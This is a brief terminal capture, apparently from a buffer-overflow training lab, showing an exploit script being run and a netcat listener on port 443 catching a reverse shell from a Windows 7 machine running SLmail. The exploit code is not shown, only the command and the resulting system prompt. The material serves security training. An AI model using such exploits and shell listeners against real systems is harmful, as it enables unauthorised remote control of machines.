 ❯ python3 exploit.py
/home/s4vitar/Desktop/s4vitar/Academia/BOF
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.111.45] from (UNKNOWN) [192.168.111.46] 49215
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>